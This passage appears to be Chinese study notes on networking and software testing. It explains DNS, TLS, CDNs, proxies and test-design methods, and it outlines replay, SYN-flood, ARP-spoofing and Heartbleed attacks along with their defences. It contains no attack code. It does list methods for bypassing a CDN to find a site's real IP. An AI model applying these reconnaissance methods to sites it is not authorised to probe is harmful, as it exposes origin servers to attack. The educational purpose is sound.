5、顶级域名服务器告诉本地域名服务器，下一次应查询的权限域名服务器的IP地址。

6、本地域名服务器向权限域名服务器进行迭代查询。

7、权限域名服务器告诉本地域名服务器所查询的域名的IP地址。

8、本地域名服务器最后把查询的结果告诉主机。



**迭代查询：** 当根域名服务器收到本地域名服务器发出的迭代查询请求报文时，要么给出所要查询的IP 地址，要么告诉本地服务器下一步应该找哪个域名服务器进行查询，然后让本地服务器进行后续的查询。

### dns解析过程

浏览器缓存——》系统hosts文件——》本地DNS解析器缓存——》本地域名服务器（本地配置区域资源、本地域名服务器缓存)——》根域名服务器——》主域名服务器——》下一级域名域名服务器 客户端——》本地域名服务器（递归查询) 本地域名服务器—》DNS服务器的交互查询是迭代查询

## 68 SSL/TLS协议

### 作用

**1 所有信息都是加密传播，第三方无法窃听。**

**2具有校验机制，一旦被篡改，通信双方会立刻发现。**

**3配备身份证书，防止身份被冒充。**

### 用了哪些安全方法

SSL/TLS 协议使用了多种安全方法来确保通信的安全性，主要包括以下几种：

1. 加密算法：SSL/TLS 使用对称加密算法（如AES、3DES）和非对称加密算法（如RSA、ECC）来保护通信数据的机密性，确保传输过程中的数据不会被未经授权的第三方读取或篡改。

2. 数字证书：SSL/TLS 使用数字证书来验证通信双方的身份，并确保通信双方之间建立的连接是可信的。数字证书采用公钥基础设施（PKI）体系，可以用于身份验证和密钥交换。

3. 握手协议：SSL/TLS 握手协议通过交换加密通信所需的参数（如加密算法、密钥等）来建立安全连接，确保通信双方协商一致的安全参数，并在通信开始之前进行身份验证和密钥协商。

4. 完整性保护：SSL/TLS 使用消息认证码（MAC）或哈希函数来保护通信数据的完整性，防止数据在传输过程中被篡改。

5. 前向保密：SSL/TLS 使用前向保密技术来确保即使受到未来的密码学攻击，过去的密文也不会被破解。

### ssl

**SSL（Secure Socket Layer）协议（安全套接字层协议）**是一种在主机之间提供安全数据传输的协议，它具有数据加密以及身份验证的功能

SSL的连接分为两个阶段（握手阶段和数据传输阶段）

工作流程：

握手阶段：



（1）客户端将自己所支持的加密算法写入一个列表，并生成一个密钥，在该密钥产生过程中会有随机数。客户端将该算法列表和该输入数发送给服务器端

（2） 服务器在收到客户端发送的数据之后根据列表的内容选择一个自己也支持的加密算法，然后服务器会将自己用于认证服务器的标识以及随机数制作成证书并将其连同自己选中的加密算法发回客户端。

（3）客户端在收到服务器返回的数据后，先对服务器证书验证并获取其公钥（非对称加密中的公钥），然后再生成一个名为pre_master_secret的随机密码串并使用服务器的公钥进行加密，再将其发送给服务端

（4） 服务器在收到master_secert之后用自己的私钥进行解密，在获得了双方的随机数之后服务端和客户端都会计算出加密和MAC密钥。

（5） 客户端将本次所有握手消息的MAC值发送给服务端

（6） 服务器同将本次所有握手消息的MAC值发送给客户端

经过该握手阶段客户端和服务端确定了要使用的加密算法（第一步、第二部）并确定了加密密钥（第三步、第四步）。第五步和第六步用来防止握手本身遭到中间人攻击（篡改）。

数据传输阶段：

SSL记录协议将数据流进行分割，得到一系列的片段之后加以传输

SSL对每一个片段都采用了独立的保护机制，在接收方需要对收到的每一条数据都进行解密和验证。

### TLS（****安全传输层协议）****

## 60 cdn

通过在现有的Internet中增加一层新的CACHE(缓存)层，将网站的内容发布到最接近用户的网络"边缘"的节点，使用户可以就近取得所需的内容，提高用户访问网站的响应速度

### 工作过程

1.用户输入访问的域名,操作系统向 LocalDns 查询域名的ip地址.

2.LocalDns向 ROOT DNS 查询域名的授权服务器(这里假设LocalDns缓存过期)

3.ROOT DNS将域名授权dns记录回应给 LocalDns

4.LocalDns得到域名的授权dns记录后,继续向域名授权dns查询域名的ip地址

5.域名授权dns 查询域名记录后(一般是CNAME)，回应给 LocalDns

6.LocalDns 得到域名记录后,向智能调度DNS查询域名的ip地址

7.智能调度DNS 根据一定的算法和策略(比如静态拓扑，容量等),将最适合的CDN节点ip地址回应给 LocalDns

8.LocalDns 将得到的域名ip地址，回应给 用户端

9.用户得到域名ip地址后，访问站点服务器

10.CDN节点服务器应答请求，将内容返回给客户端(缓存服务器一方面在本地进行保存，以备以后使用，二方面把获取的数据返回给客户端，完成数据服务过程)

### 如何识别cdn

使用ping命令看回显

使用nslookup查询域名解析，看域名解析情况

使用超级ping工具，像Tools、all-toll.cn

### 绕过cdn查真实ip

1 查询历史DNS记录

2:查询子域名

3：网络空间引擎搜索法

4:利用SSL证书寻找真实原始IP

5:利用HTTP标头寻找真实原始IP

6:利用网站返回的内容寻找真实原始IP

7:使用国外主机解析域名

8:网站漏洞查找

9:网站邮件订阅查找

## 65 正反向代理

正向代理代理的是客户端，隐藏客户端。正向代理典型应用是vpn

反向代理代理的是服务端，隐藏服务端。反向代理典型应用是nginx,同时nginx也可以做正向代理

### 功能

正向代理的功能：1.突破访问限制,可以访问外网比如[vpn](https://so.csdn.net/so/search?q=vpn&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/u011243684/article/details/_blank)。2.提高访问速度。3.隐藏客户端ip,防止恶意攻击。

反向代理的功能：1.隐藏服务端的ip。2.负载均衡。3.提高访问速度。4.防止恶意攻击。

### 区别和联系

正向代理和反向代理的区别：

1.正向代理代理客户端,反向代理代理服务端

2.正向代理是基于客户端架构，在自己的电脑安装正向代理软件。反向代理是服务端架构,在自己的服务器集群安装反向代理服务软件

3.正向代理中服务端不知道真正的客户端，反向代理中国客户端不知道真正的服务端

4.正向代理主要解决访问限制问题，反向代理主要解决负载均衡和安全防护等

## 66常见攻击

### 1 重放攻击

顾名思义，重复的会话请求就是重放攻击。  
可能是因为用户重复发起请求，也可能是因为请求被攻击者获取，然后重新发给服务器。

攻击步骤

1 浏览器和服务器进行身份认证之后使用接口请求正常通信

2 黑客通过非法手段窃听了浏览器和服务器的会话，获取了比如身份认证信息，API接口以及对应的参数

3 黑客获取窃听的数据之后进行了一定的处理再冒充浏览器重新发送请求给服务器



**危害**

请求被攻击者获取，并重新发送给认证服务器，从而达到认证通过的目的

用户被多次消费(下单动作，支付动作)

用户登录态被盗取(登陆的请求被抓住，被攻击者再次发送，相当于攻击者拥有了登录态)

多次抽奖/刷票/抢票

**防御**

1 [时间戳](https://so.csdn.net/so/search?q=%E6%97%B6%E9%97%B4%E6%88%B3&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/weixin_33907511/article/details/_blank)验证  
请求时加上客户端当前时间戳，同时签名（签名是为了防止会话被劫持，时间戳被修改），服务端对请求时间戳进行判断，如超过5分钟，认定为重放攻击，请求无效。

2 序号  
顾名思义，在客户端和服务端通讯时，先定义一个初始序号，每次递增。这样，服务端就可以知道是否是重复发送的请求

3 挑战与应答的方式

客户端每次请求时，服务端都会先生成一个挑战码，客户端带上应答码访问，服务端进行比对，若挑战码和应答码不对应，视为重放攻击。

4 Https防重放攻击  
对于https，每个socket连接都会验证证书，交换密钥。攻击者截获请求，重新发送，因为socket不同，密钥也不同，后台解密后是一堆乱码，所以https本身就是防止重放攻击的，除非能复制socket，或者进行中间人攻击

### 2 tcp的syn攻击

过程

1. 客户端伪造大量的不存在的IP地址向服务端疯狂发送 SYN，会对服务端产生两个后果：  
   服务端处理大量的SYN包并回复ACK，势必有大量连接处于SYN-RCVD状态，导致占满半连接队列，无法处理正常请求
2. 服务端长时间没有收到客户端的确认报文，会导致不断重发数据，从而耗尽服务器资源

防御：

增加SYN连接，也就是增加半连接队列的数量

减少重发SYN+ACK的重发次数，避免大量重传数据

利用SYN Cookie技术，收到SYN后不立即分配连接资源，根据SYN计算出一个Cookie，连通第二次握手发送给客户端，在客户端回复ACK时携带这个Cookie值，然后才分配连接资源。

### 3 arp欺骗

原理：利用ARP缓存机制存在的缺陷：就是当请求主机收到ARP应答包后，不会去验证自己之前是否向对方发送过ARP请求包，就直接把返回包中的IP与MAC对应的关系保存在ARP缓存表中，如果原有相同的IP对应关系，原有的就会被替换。

防范：

1、主机绑定网关MAC与IP地址为静态（默认动态），命令：arp -s 网关IP 网关MAC；

2、在网关绑定主机MAC与IP地址；

3、使用ARP防火墙。

### 4 上网的时候访问页面突然出现运营商网页

1. 登录认证：有些运营商要求用户在上网之前进行登录认证。这通常发生在公共场所，如咖啡馆、机场或酒店的Wi-Fi网络上。当您尝试访问网页时，运营商的系统会自动重定向您到登录页面，要求您提供登录凭据或接受使用条款和条件。

3. DNS劫持：某些情况下，您可能会遇到DNS劫持的问题。这是一种恶意行为，其中运营商或其他第三方篡改了您的DNS设置，将您的请求重定向到他们自己的服务器上，从而显示自己的网页。这种情况下，您可能会看到自己未预期访问的网页。

4. 运营商错误或广告：有时，运营商可能出现技术故障或者他们可能在网络中插入广告。这可能导致您在浏览网页时看到他们的页面。

解决方法：

1 清除浏览器缓存和Cookie：有时候缓存和Cookie中的一些数据可能导致重定向问题。尝试清除浏览器的缓存和Cookie，然后重新访问网页。

2 更改DNS设置：如果您怀疑是DNS劫持导致的问题，您可以尝试更改您的DNS设置。您可以使用公共DNS服务，如Google Public DNS或Cloudflare DNS，来替代运营商提供的DNS服务器。

### 5心脏出血漏洞

在建立 SSL/TLS 连接时，服务器和客户端会进行握手来协商安全参数。其中的一个步骤是“心跳扩展”，由客户端发送心跳请求给服务器，以验证连接的活跃性

TLS心跳的流程是：A向B发送请求包，B收到包后读取这个包的内容(data)，并返回一个包含有请求包内容的响应包。请求包的内容(data)中包含有包的类型(type)和数据长度等信息。

若A向B发送请求包，B并不验证A的请求包的实际长度，而是简单的把请求包data中说明的长度当作data的实际长度，假设A构造一个请求包，它的实际内容长度只有1，而却告诉B的它的长度是65535，那么B接受到这个包后就会把A的内容完全当作65535来处理。心跳的响应包还需要附带请求包的全部内容，这就需要程序做一次将请求包的数据从它所在的内存拷贝到响应包的内存里的操作，当拷贝的时候，程序认为A包的内容长度是65535个字节，结果A包在内存里面实际只有1个字节，于是程序不仅拷贝出了A包的内容，还将A包数据在内存中位置后额外的65534个字节拷贝进了响应包里，并将这个响应包发还给了A，于是A便轻易地获得了B内存中这65534个字节的数据

## 69 ping

ping命令发送数据使用的是ICMP协议。执行ping指令会使用ICMP传输协议，发出要求回应的信息，若远端主机的网络功能没有问题，就会回应该信息，因而得知该主机运作正常。

ICMP协议（internet control message protocol）因特网控制消息协议的缩写。它是tcp、ip协议的一个子协议，用于在ip主机、路由器之间传递控制消息。

### 过程

1.如果是域名，先进行域名解析到具体的一个IP

2.将要ping的IP地址和自己的子网掩码进行与运算，得出相应的网段号

3.然后到自己的电脑里的路由表里查询是否有到这个网段的路由，如果没有就走默认路由，会有下一跳地址

4.查看本机arp缓存表里面是否有下一跳地址的mac地址，如果有就直接封装，如果没有就发arp广播获得下一跳地址的mac地址

5.得到了mac地址后，封装好数据，走物理层（网线）送出数据

举例说明：本机IP：192.168.0.237/24，ping 192.168.90.1的过程：

1.拿目的IP192.168.90.1和自己的子网掩码进行与运算，得到目的网段192.168.90.0

2.查看本机的路由表，是否有到达这个网段的路由，如果没有就走默认路由，下一跳地址为192.168.0.1

3.查看本机arp缓存表里是否有下一跳地址192.168.0.1的Mac地址，如果有就直接封装帧，如果没有，就发arp广播获得192.168.0.1的Mac地址

4.得到了Mac地址后，封装好数据，走物理层送出数据。

## 70 cookie 和 session

### cookie

有时候需要让网页存储一些简单数据，但由于网页禁止js访问电脑硬盘（原因：安全性），所以就提供了特殊的api给网页用，Cookie就是最经典的一个方案，是浏览器在本地存储数据（存储到硬盘上）的一种机制

Cookie是用来存放什么数据的？

* 上次访问网页的时间；
* 当前网页的访问次数
* 当前访问网页网页的身份标识（最典型的应用场景）；

### session

服务器每一时刻接收到的请求是很多的；服务器为了区分这些请求分别是哪一个用户的，就需要记录用户和该用户信息之间的对应关系，这对应关系就是session

sessionid

sessionId是由服务器生成的一个“唯一性字符串”，也可以理解为一个身份表示，通过这个，服务器就可以识别对应的用户；从session机制的角度来看，这个唯一性字符串称为 “sessionId”，但在整个登录流程来看，也可以把这个唯一字符称为 “token” ；

### cookie和session的区别

**1.作用的对象不同**

Cookie是客户端机制，Session是服务器机制。

**2.安全性不同**

cookie存储在客户端，所以可以分析存放在本地的cookie并进行cookie欺骗，安全性较低。

session存储在服务器上，不存在敏感信息泄漏的风险，安全性较高。

**3.存储的位置不同**

cookie的数据信息存放在本地硬盘。

session的数据信息存放在服务器的内存中（一旦重启，数据就会丢失）。

**4.存储容量不同**

cookie存储的容量较小，一般<=4KB。

session存储容量大小没有限制(但是为了服务器性能考虑，一般不能存放太多数据)。

**5.存储时间不同**

cookie可以长期存储，只要不超过设置的过期时间，可以一直存储。

session在超过一定的时间(通常为30分钟)不使用会失效。

**6.存储的数据类型不同**

Cookie 只能保管ASCII字符串。

session中能够存储任何类型的数据，包括且不限于string，integer，list，map等

## 60 网络设备

### 1 路由器

路由器是一种网络设备，它的主要功能是用来扩展网络规模的 连接广域网

路由器是一种三层设备，是使用IP地址寻址，实现从源IP到达目标IP地址的端到端的服务

工作过程：

1 路由器接收到数据包，提取目标IP地址及子网掩码计算目标网络地址；寻址及转发，选择到达目的网络的最佳路径

2 根据目标网络地址查找路由表，如果找到目标网络地址就按照相应的出口发送到下一个路由器；

3 如果没有找到，就看一下有没有默认路由，如果有就按照默认路由的出口发送给下一个路由器；

4 如果没有找到就给源IP发送一个出错ICMP数据包表明没法传递该数据包；

5 如果是直连路由就按照第二层MAC地址发送给目标站点。

#### 基本配置

1



2



重复此操作，给所有端口配置IP地址

3



### 2 交换机

交换机是一种工作在数据链路层的进行流量转发的网络设备。主要用于延长传输距离，解决冲突域，实现单播等功能。

工作过程：

当流量进入交换机，根据数据帧中的源MAC，建立该地址与交换机端口的映射，并写入MAC地址表中。再查看数据帧中的目的MAC，根据MAC地址表中的信息进行转发；如果MAC地址表中没有相关信息，则进行洪泛处理（目的MAC为全F）；若划分了VLAN，则向对应的VLAN进行洪泛。如果收到的为广播帧或组播帧，则直接进行洪泛。

交换机属于二层设备，基于MAC进行转发

交换机通过学习数据帧中的源MAC地址生成交换机的MAC地址表，交换机查看数据帧的目标MAC地址，根据MAC地址表转发数据，如果交换机在表中没有找到匹配项，则向除接受到这个数据帧的端口以外的所有端口广播这个数据帧。

### 3 三层交换机

三层交换机就是具有部分路由功能的交换机，工作在OSI模型的网络层。兼具二层交换机的转发功能，又具有处理三层IP数据包的功能；

除了二层交换机用的CAM表外，还有专门用于三层硬件的转发表。

主要目的是加快大型局域网内部的数据交换，它对网络结构的变化没有路由器敏感，三层交换机一般部署在三层架构当中，他可以拥有多个SVI接口，用于管理接入层流量，主要功能还是负责数据的交换。

工作的层次不同，实现的功能也就不同；三层交换机工作于网络层可以用于网络互连，二层交换机工作于数据链路层只能用于同一局域网通信。

#### 三层交换机是否可以替代路由器：

三层交换机仅仅具有简单的路由转发功能，在路由转发和策略上面远远不及路由器；而三层交换机的数据交换效率要远高于路由器。

所以，由于三层交换机有基本的路由功能，而交换数据的效率比路由要高的多，所以三层交换机可以代替路由器作为局域网内部各子网的网关；至于不同类型网络之间的互联，由于三层交换机的路由功能不能满足要求，所以还是要用路由器。

## 71 SDN网络的规划和设计

SDN（软件定义网络）的规划和设计：

1. **需求分析：** 确定SDN网络的具体需求和目标。这可能包括提高网络灵活性、简化管理、降低成本等。

2. **网络拓扑设计：** 设计SDN网络的物理和逻辑拓扑，包括交换机、路由器、控制器等的布局和连接方式。考虑到网络的规模、复杂度和性能要求。

3. **控制器选择：** 选择适合的SDN控制器平台，如OpenDaylight、ONOS等。根据需求评估控制器的功能、性能和可扩展性。

4. **流量管理：** 设计流量控制策略，包括流量分类、路由选择、负载均衡等，以实现网络资源的有效利用和性能优化。

5. **安全策略：** 制定安全策略，包括访问控制、数据加密、漏洞防范等，保护SDN网络免受恶意攻击和数据泄露。

6. **集成现有系统：** 考虑如何与现有的网络设备和系统集成，确保平稳过渡和兼容性。

7. **性能优化：** 优化SDN网络的性能，包括降低延迟、提高带宽利用率、增强网络可靠性等方面。

8. **监控和管理：** 配置监控和管理工具，实时监测网络状态、流量情况，及时发现和解决问题。

9. **培训与支持：** 培训网络管理员和运维人员，使其熟悉SDN技术和工具，提供必要的技术支持和维护服务。

10. **持续优化：** 不断评估和优化SDN网络的设计和性能，根据需求和技术发展进行适时的调整和升级。

## 72 无线网络的规划和设计

无线网络的规划和设计也是一个复杂的过程，需要考虑到各种因素以确保网络的可靠性、覆盖范围和性能。以下是一些规划和设计无线网络的关键步骤：

1. **需求分析：** 确定无线网络的具体需求和目标，例如覆盖范围、用户密度、应用场景等。

2. **频谱分配：** 分析可用的频谱资源，并进行合理的频谱分配，以避免干扰和提高网络性能。

3. **覆盖规划：** 根据需求和频谱分配情况，设计无线网络的覆盖范围和布局，包括基站位置、天线类型、覆盖半径等。

4. **容量规划：** 预测网络的用户量和流量，并进行容量规划，确保网络能够满足用户需求并提供良好的用户体验。

5. **网络拓扑设计：** 设计无线网络的物理和逻辑拓扑，包括基站之间的连接方式、网络层次结构等。

6. **技术选择：** 选择适合的无线技术和标准，例如Wi-Fi、LTE、5G等，根据需求和预算进行评估和选择。

7. **安全策略：** 制定安全策略，包括加密通信、访问控制、漏洞防范等，保护无线网络免受恶意攻击和数据泄露。

8. **性能优化：** 优化无线网络的性能，包括提高覆盖范围、增加容量、降低干扰等方面。

9. **监控和管理：** 配置监控和管理工具，实时监测无线网络的状态和性能，及时发现和解决问题。

10. **培训与支持：** 培训网络管理员和运维人员，使其熟悉无线网络技术和工具，提供必要的技术支持和维护服务。

# 软件测试

[常见问题](https://blog.csdn.net/m0_47972580/article/details/124429727?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522171445632416800188549371%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=171445632416800188549371&biz_id=0&utm_med)

## 软件测试过程的几种常见模型

[链接](https://blog.csdn.net/wangmcn/article/details/124184177?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522171445657516800227413197%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=171445657516800227413197&biz_id=0&utm_medium=)

## 黑盒测试

黑盒测试：也称功能测试或[数据驱动](https://so.csdn.net/so/search?q=%E6%95%B0%E6%8D%AE%E9%A9%B1%E5%8A%A8&spm=1001.2101.3001.7020" \t "https://blog.csdn.net/weixin_45639224/article/details/_blank)测试，它是已知产品所应具有的功能，通过测试来检测每个功能是否都能正常使用，是一种从用户角度出发的测试

### 优点

（1）有针对性地寻找问题，并且定位问题更准确。

（2）黑盒测试可以证明产品是否达到用户要求的功能，符合用户的工作要求。

（3）黑盒测试与软件如何实现无关，如果实现发生变化，黑盒测试用例仍然可用（可重用性，面向回归测试）

（4）测试用例开发可以与软件开发同时进行，可节省软件开发时间，通过软件的用例就可以设计出大部分黑盒测试用例。

（5）能重复执行相同的动作，测试工作中最枯燥的部分可交由机器完成。

### 缺点

（1）需要充分了解待测试软件产品所用到的各项技术，测试人员需要具有较多经验。

（2）测试用例数量较大

（3）测试用例可能产生很多冗余

（4）功能性测试的覆盖范围不可能达到100%

（5）在测试过程中很多是手工测试操作。

（6）测试人员要负责大量文档、报表的编制和整理工作。

### 黑盒测试的实施过程

（1）测试计划阶段  
（2）测试设计阶段  
　　 依据程序需求规格说明书或用户手册，按照一定规范化的方法进行软件功能划分和设计测试用例。  
（3）测试执行阶段  
　　按照设计的测试用例执行测试;  
　　自由测试(作为测试用例测试的补充)。  
（4）测试总结阶段

### 黑盒测试方法

1.等价类划分法

所谓等价类是指输入域的某个互不相交的子集合，所有等价类的并集便是整个输入域。目的在于测试用例的无冗余性。

该方法是一种重要的，常用的黑盒测试用例设计方法。等价类是某个输入域的子集，在该子集中每个输入数据的作用是等效的。它主要分为：

有效等价类： 是有意义的、合理的输入数据构成的集合。可检查程序是否实现了规格说明中所规定的功能和性能。

无效等价类：检查软件功能和性能的实现是否有不符合规格说明要求的地方。

2.边界值分析法

（1）边界值分析法就是对输入或输出的边界值进行测试的一种黑盒测试方法。目的是针对各种边界情况设计测试用例，可以查出更多的错误。

通常边界值分析法是作为对等价类划分法的补充，这种情况下，其测试用例来自等价类的边界。

（2）与等价划分的区别

边界值分析不是从某等价类中随便挑一个作为代表，而是使这个等价类的每个边界都要作为测试条件。

边界值分析不仅考虑输入条件，还要考虑输出空间产生的测试情况。

（3）设计方法

确定边界情况（输入或输出等价类的边界）

选取正好等于、刚刚大于或刚刚小于边界值作为测试数据。

3.判定表方法

定义：判定表能够将复杂的问题按照各种可能的情况全部列举出来，简明并避免遗漏。利用判定表能够设计出完整的测试用例集合。

在实际应用中，许多输入是由多个因素构成，而不是单一因素，这时就需要多因素组合分析。对于多因素，有时可以直接对输入条件进行组合设计，不需要进行因果分析，即直接采用判定表方法。一个判定表由“条件和活动”两部分组成，也就是列出了一个测试活动执行所需的条件组合，所有可能的条件组合定义了一系列的选择，而测试活动需要考虑每一个选择。

（2）判定表方法步骤

列出所有的条件桩和动作桩；

填入条件项；

填入动作项，制定初始判定表；

简化、合并相似规则或者相同动作。

## 白盒测试

白盒测试也称结构测试或逻辑驱动测试，是一种测试用例设计方法，它从程序的**控制结构导出测试用例**

白盒测试使用被测单元内部如何工作的信息，允许测试人员对程序内部逻辑结构及有关信息来设计和选择测试用例，对程序进行测试

### 基本要求：

保证一个模块中的所有独立路径至少被执行一次；  
对所有的**逻辑值均需要测试真、假**两个分支；  
在上下边界及可操作范围内**运行所有循环**；  
检查内部数据结构以确保其有效性。

### 方法

语句覆盖：基本思想是设计若干测试用例，运行被测程序，使程序中的每个可执行语句至少被执行一次。

判定覆盖：基本思想是设计若干用例，运行被测程序，使得程序中每个判断的取真分支和取假分支至少经历一次，即判断真假值均曾被满足。

条件覆盖：基本思想是设计若干测试用例，执行被测程序以后，要使每个判断中每个条件的可能取值至少满足一次。

判定-条件覆盖：是判定和条件覆盖设计方法的交集，即设计足够的测试用例，使得判断条件中的所有条件可能取值至少执行一次，同时，所有判断的可能结果至少执行一次。

条件组合覆盖：基本思想是设计足够的测试用例，使得程序中每个判断的所有可能的条件取值组合都至少出现一次。

路径覆盖：设计测试用例时，覆盖程序中所有可能的执行路径

### 优点：

（1）迫使测试人员去仔细思考软件的实现；

（2）可以检测代码中的每条分支和路径；

（3）揭示隐藏在代码中的错误；

（4）对代码的测试比较彻底；

（5）最优化。

### 缺点：

（1）投入成本高，昂贵；

（2）无法检测代码中遗漏的路径和数据敏感性错误；

（3）不验证规格的正确性。